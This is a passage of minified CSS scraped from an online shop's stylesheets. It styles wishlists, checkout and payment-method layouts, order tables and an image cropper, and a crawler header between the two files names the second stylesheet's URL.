#d1d1d1;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:25px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:40px}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:10px 0 0}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.products-grid.wishlist{margin-bottom:30px;margin-right:0}.products-grid.wishlist .product-item{padding:20px 0 20px 0;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:20px}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block;float:left}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit{float:left}.products-grid.wishlist .product-item-actions .action.delete{float:right}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:20px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.sidebar .block-viewed-products-grid .products-grid .product-item{margin-left:2%;width:calc((100% - 2%) / 2)}.sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n + 1){margin-left:0}.sidebar .block-viewed-products-grid .products-grid .product-item-photo{display:block;position:relative}.sidebar .block-viewed-products-grid .products-grid .product-item-details{margin:0}.sidebar .block-viewed-products-grid .products-grid .product-item-info{text-align:center}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-giftregistry-items .col.product:before{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.account .toolbar:before,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:before,.multicheckout.order-review .data.table tbody tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:after{clear:both}.abs-checkout-order-review tbody tr:not(:last-child),.multicheckout.order-review .data.table tbody tr:not(:last-child){border-bottom:1px solid #d1d1d1}.abs-checkout-order-review tbody tr .col.item:before,.multicheckout.order-review .data.table tbody tr .col.item:before{display:none}.abs-checkout-order-review tbody tr .col.qty,.abs-checkout-order-review tbody tr .col.price,.abs-checkout-order-review tbody tr .col.subtotal,.multicheckout.order-review .data.table tbody tr .col.qty,.multicheckout.order-review .data.table tbody tr .col.price,.multicheckout.order-review .data.table tbody tr .col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.abs-checkout-order-review tbody tr .col.qty[data-th]:before,.abs-checkout-order-review tbody tr .col.price[data-th]:before,.abs-checkout-order-review tbody tr .col.subtotal[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.qty[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.price[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.subtotal[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.abs-checkout-order-review tbody tr .product-item-name,.multicheckout.order-review .data.table tbody tr .product-item-name{margin:0}.abs-no-display-s,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th{display:none}.abs-pager-toolbar-mobile-s .toolbar-amount,.abs-pager-toolbar-mobile-s .limiter,.abs-pager-toolbar-mobile-s .pages,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-giftregistry-results .pages{margin-bottom:25px}.table-wrapper{overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:5px 0}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:10px;content:attr(data-th) ': ';display:inline-block;color:#050506;font-weight:700}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:first-child{padding-top:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:last-child{padding-bottom:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 5px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:20px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot th{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot td{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:right;width:30%}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.products-list .product-item{table-layout:fixed}.products-list .product-item-photo{padding:0 10px 10px 0;width:30%}.block-search{margin-top:10px}.minicart-wrapper{margin-top:10px}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .product .actions{float:left;margin:10px 0 0 0}.minicart-wrapper .update-cart-item{float:right;margin-left:0}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .form-login{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 35px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:39px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:10px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:1px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#303030}.opc-wrapper .edit-address-link:active:before{color:#303030}.shipping-policy-block.field-tooltip{margin-bottom:20px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.account .column.main,.account .sidebar-additional{margin:0}.cart.table-wrapper .gift-content{border-bottom:1px solid #d1d1d1;margin-bottom:20px}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.multicheckout .data.table .address:before{margin-bottom:5px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:40px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar .action{margin-bottom:25px}.multicheckout .actions-toolbar>.primary{margin-bottom:25px;margin-right:0}.account .order-details-items .table-order-items .product-item-name,.account .order-details-items .table-order-items .price-including-tax,.account .order-details-items .table-order-items .price-excluding-tax,.account .order-details-items .table-order-items .items-qty{display:inline-block;vertical-align:top}.account .toolbar .pages{float:right}.account .toolbar .limiter{clear:both}.order-details-items thead{display:block}.order-details-items thead tr,.order-details-items thead td{display:block}.table-wrapper .table.table-order-items tfoot td.order-pager-wrapper{width:100%}.order-items.table-wrapper .col.price,.order-items.table-wrapper .col.qty,.order-items.table-wrapper .col.subtotal,.order-items.table-wrapper .col.msrp{text-align:left}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8;margin:0;width:100%}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}.product-info-price .ppcp-paylater-message-container{margin-left:10px}}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-top{margin:0 15px}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-row{margin:0 15px}.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-row .content-col .content-block .col-name,.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-row .content-col .content-block .col-description,.cms-einsatzmoeglichkeiten .column.main .static-page section.section-einsatz .content-container .content-row .content-col .content-block .col-link{padding-left:15px;padding-right:15px}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-top{margin:0 15px}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-row{margin:0 15px}.cms-vorteile .column.main .static-page section.section-vorteile .content-container .content-row .content-col{margin:15px 0;padding:15px}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48.8%}.abs-blocks-2columns-s:nth-child(odd){clear:left;float:left}.abs-blocks-2columns-s:nth-child(even){float:right}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-margin-for-forms-desktop-s{margin-left:25.8%}.abs-visually-hidden-desktop-s{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.ui-dialog.popup{width:420px}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#1979c3;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#006bb4;text-decoration:underline}.column .block-addbysku .action.remove:active{color:#ff5501;text-decoration:underline}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:none;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.products-grid .product-item{margin-bottom:30px}.product-item-actions{display:block}.products-grid .product-item-actions{margin:10px 0}.product-item-actions .actions-primary+.actions-secondary>*{white-space:normal}.products-grid .product-item{width:33.33333333%}.page-products .products-grid .product-item,.page-layout-1column .products-grid .product-item,.page-layout-3columns .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item,.page-products.page-layout-3columns .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 4%) / 3)}.page-products .products-grid .product-item:nth-child(3n + 1),.page-layout-1column .products-grid .product-item:nth-child(3n + 1),.page-layout-3columns .products-grid .product-item:nth-child(3n + 1),.page-products.page-layout-1column .products-grid .product-item:nth-child(3n + 1),.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:10px}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:20px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:25px;padding-right:25px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:25px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:40px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;max-width:240px}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.wishlist-index-index .products-grid .product-item{margin-bottom:20px}.wishlist-index-index .products-grid .product-item-actions{margin:0}.checkout-payment-method #payment-method-bankpayment .payment-method-info .payment-info-table{display:revert}.checkout-payment-method #payment-method-bankpayment .payment-method-info .payment-info-table td,.checkout-payment-method #payment-method-bankpayment .payment-method-info .payment-info-table tr,.checkout-payment-method #payment-method-bankpayment .payment-method-info .payment-info-table th{display:revert}.checkout-payment-method #payment-method-onaccountorder .payment-method-info .payment-info-table{display:revert}.checkout-payment-method #payment-method-onaccountorder .payment-method-info .payment-info-table td,.checkout-payment-method #payment-method-onaccountorder .payment-method-info .payment-info-table tr,.checkout-payment-method #payment-method-onaccountorder .payment-method-info .payment-info-table th{display:revert}.checkout-payment-method #payment-method-stripe_payments .payment-method-info .payment-info-table{display:revert}.checkout-payment-method #payment-method-stripe_payments .payment-method-info .payment-info-table tr,.checkout-payment-method #payment-method-stripe_payments .payment-method-info .payment-info-table th{display:revert}.checkout-payment-method #payment-method-stripe_payments .payment-method-info .payment-info-table td{display:revert;vertical-align:middle}.checkout-payment-method #payment-method-stripe_payments .payment-method-info .payment-info-table td.img{width:32px;padding-right:0;padding-left:0}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 4%) / 3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:0}.ppcp-stored-container .ppcp-stored-account-header{margin-top:0}}apple-pay-button{--apple-pay-button-width:100%;--apple-pay-button-height:40px;--apple-pay-button-border-radius:7px;--apple-pay-button-box-sizing:border-box}.ppcp-paylater-message-container{clear:both;margin-bottom:10px}.cart-summary .ppcp-paylater-message-container{padding:0 15px}.payment-methods .payment-group .sandbox-message{margin-top:16px}.payment-methods .payment-group .payment-method-title label img{width:50px}.checkout-payment-method .payment-method-content .fieldset:not(:last-child){margin:0}.ppcp-googlepay-minicart .gpay-card-info-container{min-height:40px;min-width:100%;width:100%}.ppcp-express-payments .ppcp-express-payments-container{display:grid;grid-gap:10px;margin:10px 0}.ppcp-express-payments .ppcp-express-payments-container span{display:block;font-size:18px;margin:20px 0}.ppcp-express-payments .ppcp-express-payments-paypal .paypal-button-container,.ppcp-express-payments .ppcp-express-payments-alternate{display:grid;grid-gap:5px}.ppcp-express-payments-cart,.ppcp-express-payments-pdp{display:grid;grid-gap:10px}.paypal-button-container{display:flex}.payment-method-ppcp_card .fieldset .field{margin-bottom:15px}.payment-method-ppcp_card .fieldset .field.required:not(.checkout-agreement)>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.payment-method-ppcp_card .fieldset .field .label{margin-bottom:4px}.payment-method-ppcp_card .fieldset .field .label>span{font-weight:600;font-size:1.4rem;margin-left:4px}.payment-method-ppcp_card .fieldset .field .invalid~.hosted-error{height:auto;opacity:1}.payment-method-ppcp_card .fieldset .field .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin:0 0 0 5px;opacity:0}.payment-method-ppcp_card .fieldset .field.checkout-agreement{display:flex;align-items:center}.payment-method-ppcp_card .fieldset .field.checkout-agreement input{margin-top:0;top:0}.payment-method-ppcp_card .fieldset .field.checkout-agreement label{margin-bottom:0}.payment-method-ppcp_card #card-number-field-container{max-width:300px}.payment-method-ppcp_card #card-expiry-field-container{max-width:150px}.payment-method-ppcp_card #card-cvv-field-container{max-width:200px}div[class*="payment-method-ppcp_"] .billing-address-details,div[class*="payment-method-ppcp_"] .gift-card-information,div[class*="payment-method-ppcp_"] .vault-block{margin-bottom:10px}div[class*="payment-method-ppcp_"] .payment-method .gift-card-information{padding:10px 0 20px 0}div[class*="payment-method-ppcp_"] .recaptcha-checkout-place-order{margin-bottom:20px}.block-minicart .actions .primary #top-cart-btn-checkout{margin-bottom:10px}.payment-method-ppcp_apm .ppcp-apm-mark>div,.payment-method-ppcp_apm .ppcp-apm-mark .paypal-marks{display:inline-block}.ppcp-stored-account-header{align-items:center;display:flex;flex-wrap:wrap;gap:10px;margin-top:10px}.ppcp-logo{max-width:54px}.ppcp-disabled{opacity:0.5;pointer-events:none}#checkout #payment-method-bankpayment .payment-method-content.active{display:block !important}.order-helpcodes-download-links ul li{padding:0 20px !important}#checkout #payment-method-onaccountorder .payment-method-content.active{display:block !important}.product-image-photo{position:static}.product-image-photo img{height:auto}#checkout .product-image-container img{height:auto;border-radius:10px;border:1px solid #d4d7de;min-width:130px;max-width:130px;max-height:85px;box-sizing:border-box}.cart.table-wrapper .items{width:100% !important}.checkout-index-index .opc-block-summary .table-item .item-options{display:block;margin-bottom:0}.checkout-index-index .opc-block-summary .table-item .item-options dd{display:inline-block;float:left;margin-bottom:0}.checkout-index-index .opc-block-summary .table-item .item-options dd:after{display:inline-block;content:'|';padding:0 5px}.checkout-index-index .opc-block-summary .table-item .item-options dd:last-child:after{display:none}.cart-container .form-cart .table-wrapper .table tbody .col.price.recharge{display:none}.cart-container .form-cart .table-wrapper .table tbody .col.qty.recharge{display:none}@media (min-width:767px){.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.qty{position:relative}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.qty:before{content:'\f00d';position:absolute;font-family:'Font Awesome';display:block;left:10px;top:50%;transform:translateY(-50%);margin-right:10px;color:#5d6c80}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.qty .field{padding-left:25px}.checkout-cart-index .cart-container .form-cart .table-wrapper .table tbody .col.qty.recharge:before{content:'' !important}}.customer-account-createpassword form .bg-wrap{padding:20px}.customer-account-createpassword form .bg-wrap .fieldset .field:first-child{margin-bottom:40px}.customer-account-forgotpassword .email .control{position:relative}.customer-account-forgotpassword .email .control:before{position:absolute;top:50%;right:25px;transform:translate(0, -50%);font-size:24px;content:'\f0e0';font-family:'Font Awesome';z-index:3}.customer-account-forgotpassword .email .control div.mage-error{position:absolute}.table-order-items.history .col.status{font-style:italic}.table-order-items.history .col.status.pending,.table-order-items.history .col.status.pending_payment,.table-order-items.history .col.status.processing{color:#004085}.table-order-items.history .col.status.complete{color:#009640}.table-order-items.history .col.status.canceled,.table-order-items.history .col.status.closed{color:#009640}.sales-order-view .order-container .status .value>*:first-child{font-weight:bold;font-style:italic}.sales-order-view .order-container .status .value>*:first-child.pending,.sales-order-view .order-container .status .value>*:first-child.pending_payment,.sales-order-view .order-container .status .value>*:first-child.processing{color:#004085}.sales-order-view .order-container .status .value>*:first-child.complete{color:#009640}.sales-order-view .order-container .status .value>*:first-child.canceled,.sales-order-view .order-container .status .value>*:first-child.closed{color:#009640}.sales-order-view .form-heading .status-wrapper span{font-weight:bold;font-style:italic}.sales-order-view .form-heading .status-wrapper span.pending,.sales-order-view .form-heading .status-wrapper span.pending_payment,.sales-order-view .form-heading .status-wrapper span.processing{color:#004085}.sales-order-view .form-heading .status-wrapper span.complete{color:#009640}.sales-order-view .form-heading .status-wrapper span.canceled,.sales-order-view .form-heading .status-wrapper span.closed{color:#009640}.ui-datepicker .ui-datepicker-next-hover span,.ui-datepicker .ui-datepicker-prev-hover span{border-color:transparent var(--color-main) transparent transparent !important}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{border-color:transparent var(--color-main) transparent transparent !important}.ui-datepicker .ui-datepicker-next span{border-color:transparent transparent transparent var(--color-main) !important}.ui-slider-handle{background:var(--color-main) !important}.ui-datepicker .ui-datepicker-calendar .ui-state-active{background:#f9bebe}#checkout #payment-method-stripe_payments .payment-method-content.active{display:block !important}

--- FILE ---
content_type: text/css
request_url: https://www.helpcard.org/static/version1760003733/frontend/Helpmundo/helpcard/default/css/styles-l.css
body_size: 22567
content:
:root{--color-main:#a81010;--color-main-light:#c91313;--color-main-dark:#870d0d;--color-primary:#23272d;--font-family-base:'Raleway','Helvetica Neue',Helvetica,Arial,sans-serif}.cropper-container{direction:ltr;font-size:0;line-height:0;position:relative;-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.cropper-container img{display:block;height:100%;image-orientation:0deg;max-height:none !important;max-width:none !important;min-height:0 !important;min-width:0 !important;width:100%}.cropper-wrap-box,.cropper-canvas,.cropper-drag-box,.cropper-crop-box,.cropper-modal{bottom:0;left:0;position:absolute;right:0;top:0}.cropper-wrap-box,.cropper-canvas{overflow:hidden}.cropper-drag-box{background-color:#fff;opacity:0}.cropper-modal{background-color:#000;opacity:0.5}.cropper-view-box{display:block;height:100%;outline:1px solid #39f;outline-color:rgba(51,153,255,0.75);overflow:hidden;width:100%}.cropper-dashed{border:0 dashed #eee;display:block;opacity:0.5;position:absolute}.cropper-dashed.dashed-h{border-bottom-width:1px;border-top-width:1px;height:calc(33.33333333%);left:0;top:calc(33.33333333%);width:100%}.cropper-dashed.dashed-v{border-left-width:1px;border-right-width:1px;height:100%;left:calc(33.33333333%);top:0;width:calc(33.33333333%)}.cropper-center{display:block;height:0;left:50%;opacity:0.75;position:absolute;top:50%;width:0}.cropper-center:before{background-color:#eee;content:' ';display:block;position:absolute;height:1px;left:-3px;top:0;width:7px}.cropper-center:after{background-color:#eee;content:' ';display:block;position:absolute;height:7px;left:0;top:-3px;width:1px}.cropper-face,.cropper-line,.cropper-point{display:block;height:100%;opacity:0.1;position:absolute;width:100%}.cropper-face{background-color:#fff;left:0;top:0}.cropper-line{background-color:#39f}.cropper-line.line-e{cursor:ew-resize;right:-3px;top:0;width:5px}.cropper-line.line-n{cursor:ns-resize;height:5px;left:0;top:-3px}.cropper-line.line-w{cursor:ew-resize;left:-3px;top:0;width:5px}.cropper-line.line-s{bottom:-3px;cursor:ns-resize;height:5px;left:0}.cropper-point{background-color:#39f;height:5px;opacity:0.75;width:5px}.cropper-point.point-e{cursor:ew-resize;margin-top:-3px;right:-3px;top:50%}.cropper-point.point-n{cursor:ns-resize;left:50%;margin-left:-3px;top:-3px}.cropper-point.point-w{cursor:ew-resize;left:-3px;margin-top:-3px;top:50%}.cropper-point.point-s{bottom:-3px;cursor:s-resize;left:50%;margin-left:-3px}.cropper-point.point-ne{cursor:nesw-resize;right:-3px;top:-3px}.cropper-point.point-nw{cursor:nwse-resize;left:-3px;top:-3px}.cropper-point.point-sw{bottom:-3px;cursor:nesw-resize;left:-3px}.cropper-point.point-se{bottom:-3px;cursor:nwse-resize;height:20px;opacity:1;right:-3px;width:20px}.cropper-point.point-se:before{background-color:#39f;bottom:-50%;content:' ';display:block;height:200%;opacity:0;position:absolute;right:-50%;width:200%}@media (min-width:768px){.cropper-point.point-se{height:15px;width:15px}}@media (min-width:992px){.cropper-point.point-se{height:10px;width:10px}}@media (min-width:1200px){.cropper-point.point-se{height:5px;width:5px;opacity:0.75}}.cropper-invisible{opacity:0}.cropper-bg{background-image:url('[data-uri]')}.cropper-hide{display:block;height:0;position:absolute;width:0}.cropper-hidden{display:none !important}.cropper-move{cursor:move}.cropper-crop{cursor:crosshair}.cropper-disabled .cropper-drag-box,.cropper-disabled .cropper-face,.cropper-disabled .cropper-line,.cropper-disabled .cropper-point{cursor:not-allowed}#product_loader{width:440px;height:282px;position:absolute;display:none}#product_loader img{position:absolute}@media (max-width:849px){.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap{width:100%}.assenmacher-cookie-consent-modal .consent-tabs-content .block-title.with-logo{background-position:center top !important;margin-top:0;padding-top:50px}}.checkout-payment-method .payment-method.payment-method-ppcp_paypal._active .payment-method-content{display:block !important}.checkout-payment-method .payment-method.payment-method-ppcp_paypal._active .payment-method-content .field.vault-block input[type=checkbox]{width:20px;height:20px}.checkout-payment-method .payment-method.payment-method-ppcp_paypal._active .actions-toolbar{justify-content:right}.checkout-payment-method .payment-method.payment-method-ppcp_card._active .payment-method-content{display:block !important}.checkout-payment-method .payment-method.payment-method-ppcp_card._active .payment-method-content .field.vault-block input[type=checkbox]{width:20px;height:20px}.checkout-payment-method .payment-method.payment-method-ppcp_card._active 